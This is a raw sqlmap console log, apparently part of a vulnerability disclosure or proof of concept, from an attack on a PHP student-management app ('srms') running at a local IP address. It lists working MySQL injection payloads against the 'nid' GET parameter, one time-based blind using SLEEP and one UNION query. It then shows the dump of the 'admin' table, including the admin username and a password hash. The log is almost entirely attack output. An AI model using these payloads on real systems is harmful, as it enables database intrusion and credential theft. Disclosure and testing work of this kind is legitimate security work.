 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
e no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:29:17 /2025-07-09/
[17:29:17] [INFO] resuming back-end DBMS 'mysql'
[17:29:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: nid=1' AND (SELECT 4389 FROM (SELECT(SLEEP(5)))uSEN) AND 'UzPa'='UzPa
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: nid=1' UNION ALL SELECT NULL,CONCAT(0x71766a6a71,0x5a624a586e55514462686b7479444f505362697050766b7159664c7968455a487a4f4275654b6e6d,0x716b6b6271),NULL,NULL-- -
---
[17:29:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:29:17] [INFO] fetching columns for table 'admin' in database 'srms'
[17:29:17] [INFO] fetching entries for table 'admin' in database 'srms'
[17:29:17] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: srms
Table: admin
[1 entry]
+----+----------------------------------+----------+---------------------+
| id | Password                         | UserName | updationDate        |
+----+----------------------------------+----------+---------------------+
| 1  | f925916e2754e5e03f75dd58a5733251 | admin    | 2024-03-10 16:30:57 |
+----+----------------------------------+----------+---------------------+
[17:29:28] [INFO] table 'srms.`admin`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.16.109/dump/srms/admin.csv'
[17:29:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[17:29:28] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.16.109'
KALI